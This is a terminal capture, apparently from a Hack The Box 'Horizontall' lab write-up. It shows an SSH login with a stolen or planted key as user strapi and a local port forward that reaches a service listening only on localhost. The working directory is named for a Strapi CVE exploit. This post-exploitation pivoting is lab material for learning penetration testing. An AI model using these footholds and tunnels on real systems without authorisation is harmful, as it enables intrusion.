 ┌──(root💀kali)-[/home/…/Desktop/HTB/Horizontall/CVE-2019-19609-EXPLOIT]
└─# ssh -i key -L 8000:127.0.0.1:8000 strapi@horizontall.htb 255 ⨯
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Oct 29 14:48:08 UTC 2021
System load: 0.0 Processes: 179
Usage of /: 82.1% of 4.85GB Users logged in: 0
Memory usage: 25% IP address for eth0: 10.10.11.105
Swap usage: 0%
0 updates can be applied immediately.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connect
ion or proxy settings
Last login: Fri Oct 29 14:44:44 2021 from 10.10.16.49
$
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
$ client_loop: send disconnect: Broken pipe